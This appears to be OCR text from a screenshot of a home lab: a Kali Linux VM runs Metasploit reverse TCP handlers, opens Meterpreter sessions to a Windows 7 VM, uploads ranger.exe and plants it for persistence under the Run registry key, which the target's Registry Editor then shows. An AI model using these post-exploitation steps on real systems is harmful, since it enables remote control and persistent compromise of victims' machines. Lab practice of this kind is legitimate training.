 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
22:33
Trash
File System
Home
Cyber Secu...
Terminator
Cyber Secu...
Nessus-8.1...
ranger.exe
ssl
Cyber Secu...
File Actions Edit View Help
[*] Meterpreter session 3 opened (192.168.36.133:4444 → 1
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.36.132 - Meterpreter session 3 closed. Reason
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.36.133:4444
[*] Sending stage (175686 bytes) to 192.168.36.132
[*] Meterpreter session 4 opened (192.168.36.133:4444 → 1
meterpreter > upload ranger.exe C:\\Users
[*] uploading : /root/ranger.exe → C:\Users
[*] uploaded : /root/ranger.exe → C:\Users\ranger.exe
meterpreter > reg setval -k HKLM\\Software\\Microsoft\\Win
Successfully set ranger of REG_SZ.
meterpreter > reg queryval -k HKLM\\Software\\Microsoft\\W
Key: HKLM\Software\Microsoft\Windows\CurrentVersion\Run
Name: ranger
Type: REG_SZ
Data: C:\Windows\ranger.exe
meterpreter >
[*] 192.168.36.132 - Meterpreter session 4 closed. Reason
Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.36.133:4444
Windows 7 - VMware Workstation 17 Player (Non-commercial use only)
Player
Computer
xampp-win...
Firefox
Immunity
Debugger
SLmail
Configurat...
12f1ab027e...
cyber
Registry Editor
File Edit View Favorites Help
Run
RunOnce
Setup
SharedDLLs
Shell Extensions
ShellCompatibility
ShellServiceObjectDelayLoad
Sidebar
SideBySide
SMDEn
SMI
StructuredQuery
Syncmgr
SysPrepTapi
Telephony
ThemeManager
Themes
Uninstall
UPnP
URL
UserPictureChange
WebCheck
Windows Block Level Backup
Name Type Data
(Default) REG_SZ C:\gtk.exe
ranger REG_SZ C:\Windows\ranger.exe
VMware User Pr... REG_SZ "C:\Program Files\VMware\VMware Tools\vmto
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Type here to search
zoom
24%
ENG
22:33
13/02/2023